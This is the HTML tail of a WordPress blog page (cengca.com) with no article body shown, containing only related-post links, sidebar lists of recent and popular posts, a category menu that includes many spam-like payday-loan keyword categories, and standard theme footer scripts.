					<a href="http://cengca.com/archives/7685/youth-track-field-where-you-can-learn-the-best-times-among-middle-school-track-athletes" rel="bookmark" title="Youth Track &amp; Field &#8211; Where You Can Learn the Best Times Among Middle School Track Athletes">Youth Track &amp; Field &#8211; Where You Can Learn the Best Times Among Middle School Track Athletes</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-4320 post type-post status-publish format-standard hentry category-education">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/4320/exactly-what-education-do-you-need-to-become-a-chef-today" title="Exactly What Education Do You Need to Become a Chef Today?">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/4320/exactly-what-education-do-you-need-to-become-a-chef-today" rel="bookmark" title="Exactly What Education Do You Need to Become a Chef Today?">Exactly What Education Do You Need to Become a Chef Today?</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-493 post type-post status-publish format-standard hentry category-education">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/493/importance-of-music-in-school-cirruculum" title="Importance of Music in School Cirruculum">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/493/importance-of-music-in-school-cirruculum" rel="bookmark" title="Importance of Music in School Cirruculum">Importance of Music in School Cirruculum</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                        <p>Follow:</p>
          
          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Twitter" href="http://twitter.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Facebook" href="http://facebook.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Google" href="http://google.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-google"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on RSS" href="http://wp-automatic.xyz.ms/feed" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-rss"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="http://cengca.com/archives/775/the-importance-of-english-in-international-business" rel="next"><i class="fa fa-chevron-right"></i><strong>Next story</strong> <span>The Importance of English in International Business</span></a></li>
		<li class="previous"><a href="http://cengca.com/archives/773/the-health-benefits-of-using-nutmeg-for-your-newborn" rel="prev"><i class="fa fa-chevron-left"></i><strong>Previous story</strong> <span>The Health Benefits Of Using Nutmeg For Your Newborn</span></a></li>
	</ul>

			
			<div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="http://cengca.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://cengca.com/archives/10730/how-to-recovery-from-a-virus-attack-2">How To Recovery From A Virus Attack</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10729/bangkok-bts-sky-train-the-best-way-to-get-around-bangkok-2">Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10728/lady-gaga-costumes-for-halloween-for-the-truly-outrageous-2">Lady Gaga Costumes For Halloween For the Truly Outrageous</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10727/online-learning-glossary-real-meanings-for-real-people">Online Learning Glossary &#8211; Real Meanings For Real People</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10726/watch-tv-on-computer-with-satellite-tv-software">Watch TV on Computer with Satellite TV Software</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="http://cengca.com/archives/category/artificial-intelligence">Artificial intelligence</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://cengca.com/archives/category/availableloan-net-installment-loans-ca-oakland-2">availableloan.net+installment-loans-ca+oakland nearby payday loans</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://cengca.com/archives/category/availableloan-net-installment-loans-mn-rushmore-2">availableloan.net+installment-loans-mn+rushmore nearby payday loans</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://cengca.com/archives/category/availableloan-net-personal-loans-ny-cleveland-2">availableloan.net+personal-loans-ny+cleveland payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://cengca.com/archives/category/availableloan-net-personal-loans-oh-oakwood-nearby-2">availableloan.net+personal-loans-oh+oakwood nearby payday loans</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://cengca.com/archives/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://cengca.com/archives/category/bootcamp-de-programacao">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://cengca.com/archives/category/business">Business</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-ak-2">cashadvancecompass.com+installment-loans-ak+central nearby payday loans</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-in-2">cashadvancecompass.com+installment-loans-in+indianapolis nearby payday loans</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-ny-long-2">cashadvancecompass.com+installment-loans-ny+long-beach payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-tx-2">cashadvancecompass.com+installment-loans-tx+lubbock nearby payday loans</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://cengca.com/archives/category/cashadvancecompass-com-personal-loans-nm-oasis-2">cashadvancecompass.com+personal-loans-nm+oasis payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://cengca.com/archives/category/cashadvancecompass-com-personal-loans-oh-columbus-2">cashadvancecompass.com+personal-loans-oh+columbus payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://cengca.com/archives/category/clickcashadvance-com-personal-loans-wa-riverside-2">clickcashadvance.com+personal-loans-wa+riverside payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://cengca.com/archives/category/clickcashadvance-com-personal-loans-wy-riverside-2">clickcashadvance.com+personal-loans-wy+riverside payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://cengca.com/archives/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://cengca.com/archives/category/education">Education</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-ar-london-2">elitecashadvance.com+installment-loans-ar+london nearby payday loans</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-in-portland-2">elitecashadvance.com+installment-loans-in+portland payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-nm-san-jose-2">elitecashadvance.com+installment-loans-nm+san-jose payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://cengca.com/archives/category/fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://cengca.com/archives/category/fintech-4">FinTech</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://cengca.com/archives/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://cengca.com/archives/category/health">Health</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://cengca.com/archives/category/it-obrazovanie">IT Образование</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://cengca.com/archives/category/ru-pachka-3">RU &#8211; пачка 3</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://cengca.com/archives/category/shopping">Shopping</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://cengca.com/archives/category/sober-living-2">Sober living</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://cengca.com/archives/category/software-development-6">Software development</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://cengca.com/archives/category/sports">Sports</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://cengca.com/archives/category/technology">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://cengca.com/archives/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://cengca.com/archives/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://cengca.com/archives/category/finteh-9">Финтех</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://cengca.com/archives/category/foreks-brokery">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://cengca.com/archives/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://cengca.com/archives/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>More</p>
  		</div>
		
		
		<div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title">RECOMMENDED</h3><ul class="alx-tabs-nav group tab-count-2"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="fa fa-clock-o"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fa fa-star"></i><span>Popular Posts</span></a></li></ul>
	<div class="alx-tabs-container">


		
						
			<ul id="tab-recent-2" class="alx-tab group ">
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10730/how-to-recovery-from-a-virus-attack-2" rel="bookmark" title="How To Recovery From A Virus Attack">How To Recovery From A Virus Attack</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10729/bangkok-bts-sky-train-the-best-way-to-get-around-bangkok-2" rel="bookmark" title="Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok">Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10728/lady-gaga-costumes-for-halloween-for-the-truly-outrageous-2" rel="bookmark" title="Lady Gaga Costumes For Halloween For the Truly Outrageous">Lady Gaga Costumes For Halloween For the Truly Outrageous</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/education" rel="category tag">Education</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10727/online-learning-glossary-real-meanings-for-real-people" rel="bookmark" title="Online Learning Glossary &#8211; Real Meanings For Real People">Online Learning Glossary &#8211; Real Meanings For Real People</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10726/watch-tv-on-computer-with-satellite-tv-software" rel="bookmark" title="Watch TV on Computer with Satellite TV Software">Watch TV on Computer with Satellite TV Software</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10724/how-to-pick-up-girls-during-the-cold-grey-stay-at-home-winter-season" rel="bookmark" title="How To Pick Up Girls During The Cold, Grey, Stay-At-Home Winter Season">How To Pick Up Girls During The Cold, Grey, Stay-At-Home Winter Season</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/sports" rel="category tag">Sports</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10723/baseball-throwing-part-four-throwing-to-the-circle-2" rel="bookmark" title="Baseball Throwing Part Four &#8211; Throwing to the Circle">Baseball Throwing Part Four &#8211; Throwing to the Circle</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/entertainment" rel="category tag">Entertainment</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10722/monsters-rise-from-the-grave-in-new-ways" rel="bookmark" title="Monsters Rise From the Grave in New Ways">Monsters Rise From the Grave in New Ways</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10721/why-is-there-a-burning-smell-from-my-laptop-charger" rel="bookmark" title="Why Is There A Burning Smell From My Laptop Charger?">Why Is There A Burning Smell From My Laptop Charger?</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10717/teenagers-inside-the-teenage-brain-2" rel="bookmark" title="Teenagers &#8211; Inside the Teenage Brain">Teenagers &#8211; Inside the Teenage Brain</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group ">

								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/21/online-shopping" rel="bookmark" title="Online Shopping">Online Shopping</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/23/significance-of-fashion" rel="bookmark" title="Significance of Fashion">Significance of Fashion</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/24/benefits-of-shopping-malls" rel="bookmark" title="Benefits of Shopping Malls">Benefits of Shopping Malls</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/26/fashion-yesterday-and-today" rel="bookmark" title="Fashion Yesterday and Today">Fashion Yesterday and Today</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/28/importance-of-acquiring-knowledge-in-business" rel="bookmark" title="Importance of Acquiring Knowledge in Business">Importance of Acquiring Knowledge in Business</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/29/online-shopping-improvements" rel="bookmark" title="Online Shopping Improvements">Online Shopping Improvements</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/education" rel="category tag">Education</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/31/special-education-and-the-importance-of-collaboration" rel="bookmark" title="Special Education and the Importance of Collaboration">Special Education and the Importance of Collaboration</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/32/advantages-of-setting-up-an-office-in-the-central-business-district-and-in-other-prime-location" rel="bookmark" title="Advantages Of Setting Up An Office In The Central Business District And In Other Prime Location">Advantages Of Setting Up An Office In The Central Business District And In Other Prime Location</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/34/fashion-tips-womens-dresses" rel="bookmark" title="Fashion Tips: Women&#8217;s Dresses">Fashion Tips: Women&#8217;s Dresses</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/35/what-makes-a-great-shopping-mall" rel="bookmark" title="What Makes A Great Shopping Mall?">What Makes A Great Shopping Mall?</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-categories-2" class="nav container group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Cengca &copy; 2026. All Rights Reserved.</p>
                          </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Twitter" href="http://twitter.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Facebook" href="http://facebook.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Google" href="http://google.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-google"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on RSS" href="http://wp-automatic.xyz.ms/feed" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-rss"></i></a></li></ul>                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" src="http://cengca.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"isDevMode":"","ajaxUrl":"http:\/\/cengca.com\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"ae9a01abf3"},"userStarted":{"with":"with|3.3.20","on":{"date":"2017-08-11 04:57:55.000000","timezone_type":3,"timezone":"UTC"}},"isWelcomeNoteOn":"","welcomeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://cengca.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.3.20" id="hu-front-scripts-js"></script>
<!--[if lt IE 9]>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>